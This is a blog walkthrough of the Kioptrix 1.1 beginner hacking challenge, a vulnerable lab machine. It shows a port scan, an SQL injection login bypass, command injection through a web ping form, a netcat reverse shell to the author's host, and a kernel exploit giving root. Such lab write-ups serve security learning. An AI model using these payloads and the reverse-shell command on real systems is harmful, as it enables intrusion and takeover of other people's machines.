Kioptrix hacking challenge: Part 2
The second Kioptrix challenge isn’t quite as scan and exploit as the first, but still a relatively easy beginner challenge. The Kioptrix challenges can be downloaded from http://www.kioptrix.com/blog/?page_id=135. It’s actually labeled as Level 1.1. The author mentions that there are multiple ways to compromise the system. I’ve only explored one method, which is what I’ll be describing here.
Once Kioptrix 1.1 had loaded, I ran a netdiscover scan and found it’s IP address on my LAN: 192.168.1.146. I followed up with a port scan:
# nmap -sV -A -T4 192.168.1.146
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-24 10:40 EDT
Nmap scan report for 192.168.1.146
Host is up (0.00047s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 651/udp status
|_ 100024 1 654/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08 00:10:47
|_Not valid after: 2010-10-08 00:10:47
|_sslv2: server still supports SSLv2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
631/tcp open ipp CUPS 1.1
| http-methods: Potentially risky methods: PUT
|_See http://nmap.org/nsedoc/scripts/http-methods.html
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:BF:D3:86 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
A website is available, and it looks like a MySQL database runs in the backend. nmap also found an open CUPS port. I decided to start with the webserver. Browsing over to http://192.168.1.146, I was greeted with a login form.

I decided to see if I could bypass the authentication mechanism using a simple SQL injection attack. For the username I entered test, and for the password I entered x’ or ‘x’=’x. I was going by the assumption that the backend SQL code looked something like
SELECT * FROM ACCOUNTS WHERE USERNAME='test' AND PASSWORD='password'
By using x’ or ‘x’=’x the query would be changed so that the results would always be true:
SELECT * FROM ACCOUNTS WHERE USERNAME='test' AND PASSWORD='x' OR 'x'='x'
I hit the Login button and was presented with a new form. The SQL injection worked and I was able to login as some authenticated user.

It looked to be some sort of diagnostic tool that allowed an authenticated user to ping a machine. I punched in 127.0.0.1 and hit Submit to see what would happen. A new browser tab opened up that showed the ping results:

I wondered if this form was susceptible to code injection. I assumed that the backend code for this form probably just made a system call to ping and passed it the IP address that I had entered in the form. If that was the case, I could chain my own commands at the end of the IP address and have them execute on the server. I started off with 127.0.0.1;id as a simple test:

Sure enough, right at the end of the ping results, it showed me that the process had run as the apache user. If I could inject code that would run on the webserver, then I could make it give me a reverse shell so that I could have shell access to the server. Probing the system further, I used the whereis command and found netcat. It was time to try a reverse shell. On my terminal I started a netcat listener
# nc -lvp 8080
On the webpage I entered the following into the form and hit Submit
127.0.0.1;/usr/local/bin/nc 192.168.1.172 8080 -e '/bin/bash'
Netcat on the server started up and connected to my netcat listener and gave me a reverse shell.

Now that I had shell access to the system, exploring it would be much easier. Running uname gave me the kernel version, 2.6.9. Checking against exploit-db, I found several exploits against the 2.6.x kernel:
# /pentest/exploits/exploitdb/searchsploit kernel 2.6 linux local|sort -n
--------------------------------------------------------------------------- -------------------------
Description Path
Linux 2.6.30+/SELinux/RHEL5 Test Kernel Local Root Exploit 0day /linux/local/9191.txt
Linux Kernel 2.4.1-2.4.37 and 2.6.1-2.6.32-rc5 Pipe.c Privelege Escalation /linux/local/9844.py
Linux Kernel 2.4/2.6 bluez Local Root Privilege Escalation Exploit (update) /linux/local/926.c
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit [2] /linux/local/9598.txt
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit [3] /linux/local/9641.txt
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit (ppc) /linux/local/9545.c
Linux Kernel 2.4/2.6 sock_sendpage() ring0 Root Exploit (simple ver) /linux/local/9479.c
Linux Kernel 2.4/2.6 x86-64 System Call Emulation Exploit /linux/local/4460.c
The ring0 root exploit seemed promising, so I decided to try that one first. Using netcat, I transferred the file from my machine to the target: On my machine:
nc -lvp 9998 < /pentest/exploits/exploitdb/linux/local/9479.c
On the target machine:
cd /tmp/
nc 192.168.1.172 9998 > 9479.c
With the ring0 exploit transferred, it was time to compile and run it:
gcc 9479.c
./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
Instant root shell and game over. This challenge was a just a little bit more involved than the first Kioptrix level. Getting a foothold into the system required a bit of knowledge about SQL injection, and how Linux commands can be chained. If you can find a way to run commands on the server remotely, you’re one step closer to rooting it.
